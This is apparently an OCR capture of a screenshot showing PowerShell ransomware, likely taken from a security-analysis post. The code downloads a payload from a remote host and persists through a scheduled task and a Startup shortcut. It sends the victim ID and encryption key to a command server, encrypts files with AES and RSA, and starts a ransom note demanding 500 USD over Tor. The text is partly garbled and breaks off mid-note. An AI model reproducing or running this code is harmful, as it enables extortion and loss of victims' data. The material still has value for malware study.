 不安全 | home.southerntransitions.net/?need=9f5b9ee&vid=dpec2&81038
function egxzwbhh(){ $dajbygz = $env:PUBLIC + "\Libraries" if (-not (Test-Path $dajbygz)) { md $dajbygz; } $fehabwjfc = $dajbygz + "\WindowsIndexingService.vbs"; $fvugxszzuj = New-Object
System.Net.WebClient; $fvugxszzuj.Credentials = [System.Net.CredentialCache]::DefaultCredentials; try{ $xwzfytuesc = Join-Path $dajbygz ( get-random -minimum 100 -maximum 999999 ) ;
$fvugxszzuj.DownloadString("http://home.isdes.com/?need=6ff4040&vid=dpec2&") | out-file $xwzfytuesc; Start-Sleep -s 5; if( ( test-path -path $xwzfytuesc ) -and ( ( (Get-Item
$xwzfytuesc).length/1KB) -gt 5 ) ){ Move-Item $xwzfytuesc -destination $fehabwjfc -Force; $cubwyhetu = (schtasks.exe /create /TN "WindowsApplicationService" /sc DAILY /st 00:00 /f /RI 11 /du
23:59 /TR $fehabwjfc); try{ $isfggegy = [Environment]::GetFolderPath('Startup') + '\WindowsApplicationService.lnk'; if( -not ( Test-Path $isfggegy ) ){ $uaxeawgy = New-Object -ComObject
('WScript.Shell'); $dbdzbshgx = $uaxeawgy.CreateShortcut( $isfggegy ); $dbdzbshgx.TargetPath = $fehabwjfc; $dbdzbshgx.WorkingDirectory = $dajbygz; $dbdzbshgx.WindowStyle = 1;
$dbdzbshgx.Description = 'Windows Application Service'; $dbdzbshgx.Save(); } }catch{}; } }catch{} }; egxzwbhh; function twzbszzavw( $gahuyfgb ){ $fvugxszzuj = New-Object System.Net.WebClient;
$fvugxszzuj.Credentials = [System.Net.CredentialCache]::DefaultCredentials; $fvugxszzuj.Headers.Add("Content-Type", "application/x-www-form-urlencoded"); $fvugxszzuj.Encoding =
[System.Text.Encoding]::UTF8; try{ $thzhftwx = $fvugxszzuj.UploadString( "http://connect.simplebutmatters.com/", ("ver=$fvcteguc&vid=dpec2&guid=$zxgydeiv&psver="+( ( (Get-Host).Version
).Major )+"&" + $gahuyfgb) ); if( $thzhftwx -eq "ok" ){ return $true; } }catch{}; return $false; }; function cycucbjvc( $hixagfutu ){ try { Start-Process -WindowStyle Hidden -FilePath "$env:comspec" -
ArgumentList "/c $hixagfutu" ; }catch{} }; function xvshethcj($bizevdzug, $wygjxiiuf){ $suwvguv="BXCODE hack your system"; $itxajteti="BXCODE INIT"; $xffhchihze = new-Object
System.Security.Cryptography.RijndaelManaged; $htucbxvjie = [Text.Encoding]::UTF8.GetBytes($wygjxiiuf); $suwvguv = [Text.Encoding]::UTF8.GetBytes($suwvguv); $xffhchihze.Key = (new-Object
Security.Cryptography.PasswordDeriveBytes $htucbxvjie, $suwvguv, "SHA1", 5).GetBytes(32); $xffhchihze.IV = (new-Object Security.Cryptography.SHA1Managed).ComputeHash(
[Text.Encoding]::UTF8.GetBytes($itxajteti) )[0..15]; $xffhchihze.Padding="Zeros"; $xffhchihze.Mode="CBC"; $szjjitvzf = $xffhchihze.CreateEncryptor(); $dwjbbfv = new-Object IO.MemoryStream;
$awshjcj = new-Object Security.Cryptography.CryptoStream $dwjbbfv,$szjjitvzf,"Write"; $awshjcj.Write($bizevdzug, 0,$bizevdzug.Length); $awshjcj.Close(); $dwjbbfv.Close(); $xffhchihze.Clear();
return $dwjbbfv.ToArray(); } $fvcteguc = "1003.1"; $zxgydeiv=[guid]::NewGuid(); $eswiuyvx = $env:temp + "\AFX50058.tmp"; sc -Path $eswiuyvx -Value $(Get-Date); $tecfubxi =
[Reflection.Assembly]::LoadWithPartialName('System.Security'); Add-Type -Assembly System.Web; $dajbygz = $env:PUBLIC + "\OracleKit"; if (-not (Test-Path $dajbygz)) { md $dajbygz; }
$tagetujavv = $dajbygz + "\w00log03.tmp"; if( Test-Path $tagetujavv ){ twzbszzavw "status=exit_file"; exit; }else{ sc -Path $tagetujavv -Value $zxgydeiv -Force; }; $zvsxxhdxa=
[Web.Security.Membership]::GeneratePassword(50, 4); [byte[]]$dxfhdvzttw = [system.Text.Encoding]::Unicode.GetBytes($zvsxxhdxa); $gasfeuvcch =
"BgIAAACkAABSU0ExAAQAAAEAAQDTYUZyVxhh48R/1Y/H5NdEgi49DIHtJTXm+mcVHnvUpYiNEnxpFj/UJXVDg0F2rfWFpnyqHJ0dbyjsOCwMX0eRyp2VxrWFzOHIM6QpevxGF9izXeNq7+OzBuo11V/7E
$iuacgavfcc = New-Object System.Security.Cryptography.RSACryptoServiceProvider; $iuacgavfcc.ImportCspBlob([system.Convert]::FromBase64String($gasfeuvcch)); $hybhxcyw =
[system.Convert]::ToBase64String($iuacgavfcc.Encrypt($dxfhdvzttw, $false)); if( ( twzbszzavw( "&ek=" + ([Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes( $zvsxxhdxa ) )) ) ) ){ sc -Path
$tagetujavv -Value $zxgydeiv -Force; }else{ ri -Path $tagetujavv -Force; twzbszzavw "status=exit_answer"; exit; } tuishyc = "
All your files was encrypted!
Yes, You can Decrypt Files Encrypted!!! our price 500 USD
Your personal ID: $zxgydeiv
1. Download Tor browser - https://www.torproject.org/download/
2. Install Tor browser
安全分析与研究